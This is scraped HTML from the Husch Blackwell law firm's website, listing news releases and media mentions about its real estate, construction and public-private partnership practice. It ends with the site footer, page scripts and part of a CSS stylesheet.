                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 14, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/ericka-curls-bartling-named-to-the-national-black-lawyers-top-100-in-california">Ericka Curls Bartling Named to The National Black Lawyers Top 100 in California</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 08, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bondbuyer.com/news/p3-deals-may-rebound-in-2023-amid-infrastructure-cash">Charles Renner Discusses Firm's P3 Report with <i>The Bond Buyer</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 27, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/jeff-simon-and-charles-renner-named-to-2022-ingrams-250">Jeff Simon and Charles Renner named to 2022 <i>Ingram's</i> 250</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 01, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwells-mosadomi-and-wood-named-to-austin-black-business-journal-up-coming-top-10-central-texas-lawyers">Husch Blackwell's Mosadomi and Wood Named to <i>Austin Black Business Journal</i> Up & Coming Top 10 Central Texas Lawyers</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 23, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwells-kline-selected-for-2022-23-kansas-city-tomorrow-leadership-class">Husch Blackwell's Kline Selected for 2022-23 Kansas City Tomorrow Leadership Class</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.lawweekcolorado.com/article/firms-announce-chambers-usa-2022-rankings/"><i>Law Week Colorado</i>: Firms Announce Chambers USA 2022 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 13, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://rejournals.com/husch-blackwell-adds-partner-to-st-louis-office/"><i>RE Journals</i>: Husch Blackwell adds partner to St. Louis office</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 07, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1489172/real-estate-lawyers-on-the-move"><i>Law360</i>: Real Estate Lawyers On The Move | David Lemkemeier (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 26, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.constructforstl.org/david-lemkemeier-joins-husch-blackwells-st-louis-office/"><i>Construction Forum</i>: David Lemkemeier Joins Husch Blackwell's St. Louis Office</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 23, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2022/05/23/lemkemeier-joins-husch-blackwell/"><i>Missouri Lawyers Media</i>: Lemkemeier joins Husch Blackwell (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News
                                         | March 25, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bondbuyer.com/news/the-u-s-transportation-p3-sector-lessons-learned"><i>The Bond Buyer</i>: The U.S. transportation P3 sector: lessons learned and looking forward (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 15, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.p3bulletin.com/news/us-sees-p3-pipeline-dip"><i>P3 Bulletin</i>: US sees P3 pipeline dip (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | March 14, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-releases-fifth-annual-public-private-partnership-trends-report">Husch Blackwell Releases Fifth Annual Public-Private Partnership Trends Report</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 05, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://qz.com/2100641/us-infrastructure-bill-presents-new-opportunity-for-public-private-partnerships/"><i>Quartz</i>: The windfall in US infrastructure spending won't be coming from the government alone</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | September 28, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bondbuyer.com/news/infrastructure-bill-would-encourage-more-p3s-in-the-united-states"><i>Bond Buyer</i>: Infrastructure bill would encourage more P3s in the United States (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 25, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.p3bulletin.com/news/p3s-critical-to-us-infra-push"><i>P3 Bulletin</i>: P3s ‘critical' to US infra push (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | April 28, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-releases-fourth-annual-public-private-partnership-trends-report">Husch Blackwell Releases Fourth Annual Public-Private Partnership Trends Report</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 01, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.smartbrief.com/original/2021/03/how-risky-year-taught-seasoned-risk-takers-reassess-project-and"><i>SmartBrief</i>: How a risky year taught seasoned risk-takers to reassess project and construction industry perils</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--news"></div>
                            
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom">
                        
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom2">
                        
                    </div>

                    
                            <div class="sg-hide-lg caps_focus-mobile">
                                <h3 class="subHead ">Related areas of focus:</h3>
                                <div class="caps_focus-list">
                        
                            <a href="/industries_services/arena-and-stadium-development">Arena & Stadium Development&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/Construction-and-Design">Construction & Design&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/higher-education">Higher Education&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/litigation-and-alternative-dispute-resolution">Litigation & Alternative Dispute Resolution&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/public-law">Public Law&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/Real-Estate-and-Development">Real Estate, Development, & Construction&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/Telecommunications">Telecommunications&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/trade-coalitions-associations">Trade Associations & Coalitions&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/Transportation">Transportation&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            </div></div>
                        

                </div>
                <div class="sg-col-lg-3 sg-col-md-5">
                    <div class="keyContacts">
                        <h3  class="keyContactTagline">Key Contact</h3>
                        
                        
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/73561_imagethumbnail.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/charles-renner">Charles G. Renner</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#50333831223c35237e22353e3e3522103825233338323c31333b27353c3c7e333f3d"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="4a29222b38262f3964382f24242f380a223f39292228262b29213d2f262664292527">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                        
                        
                        <a href="/people#page=1&sort=alpha&service=50810" class="viewEntireTeam">View our entire team&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                        
                     

                        <div  class="cta-widget">
                            <div  class="cta-widget-inner ">
                                <div class="cta-title">Build your knowledge.</div>
                                <a class="cta-link" href="https://insights.huschblackwell.com/6/6/landing-pages/real-estate--development-and-construction-subscription.asp">Receive Husch Blackwell real estate and construction insights in your inbox&nbsp;<i class="fa fa-chevron-right"></i></a>
                            </div>
                        </div>

                        
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-15-national-tier-1-rankings-in-2025-best-law-firms">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2025blf_300x200_image_207275.jpg" />
                                    
                                    
                                    <div class="sr-only">National Tier 1 in Real Estate Law.</div>
                                    </a>
                                    <div  class="widget-bottom">
                                        <div class="widget-title">National Tier 1 in Real Estate Law.</div>
                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-earns-15-national-tier-1-rankings-in-2025-best-law-firms">Our group is recognized for excellence in 2025&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/newsandinsights/2025-project-perspectives-exploring-trends-and-developments-in-alternative-project-delivery">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/p3__p3_widget_300x390_image_223869.jpg" />
                                    
                                    
                                    <div class="sr-only">2025 Project Perspectives: Exploring Trends and Developments in Alternative Project Delivery</div>
                                    </a>
                                    <div style='display:none;' class="widget-bottom">
                                        
                                        <a href="https://www.huschblackwell.com/newsandinsights/2025-project-perspectives-exploring-trends-and-developments-in-alternative-project-delivery">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            

                    </div>
                </div>

            </div>

        </div>

        <div class="sg-pagewidth-inner sec-padding center-section">
            <div class="sg-row sg-row-pad">
                <div class="sg-col-md-12">
                    
                </div>
            </div>

            
         
        </div>

       
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".caps__side-menu a").satTabs();
            $(".customlink").show();
            bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);

            $(window).resize(function () {
                bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);
            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".caps__tl--results").CustomInjectPagedResults($(".caps__tl--results").find('.mediaListItem'), 5, 'caps__page--results', '', $('.caps__paging-controls--results'));
            $(".caps__tl--insights").CustomInjectPagedResults($(".caps__tl--insights").find('.mediaListItem'), 5, 'caps__page--insights', '', $('.caps__paging-controls--insights'));
            $(".caps__tl--events").CustomInjectPagedResults($(".caps__tl--events").find('.mediaListItem'), 5, 'caps__page--events', '', $('.caps__paging-controls--events'));
            $(".caps__tl--news").CustomInjectPagedResults($(".caps__tl--news").find('.mediaListItem'), 5, 'caps__page--news', '', $('.caps__paging-controls--news'));

        });

    </script>



    <!-- DEBUG IP: 3.20.221.253  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/caps-shared.css?v=3
body_size: 1533
content:

.caps__title {
    padding: 10px 0 20px 0;
    margin-bottom: 20px;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 200;
    letter-spacing: 0;
    font-size: 40px;
    font-style: normal;
}

.caps__tagline {
    font-family: "miller-display",serif;
    font-size: 27px;
    margin: 36px 0;
    font-weight: 700;
}

.caps__sidebar-left {
    padding-right: 50px;
}
.caps__sidebar-left h2 {
    font-size: 18px;
}

.caps__side-menu a {
    display: block;
}

    .caps__side-menu a.active {
        font-weight: bold;
    }

.caps_focus-list {padding-top:6px;}
.caps_focus-list a {
    display: block;
    padding: 6px 0;
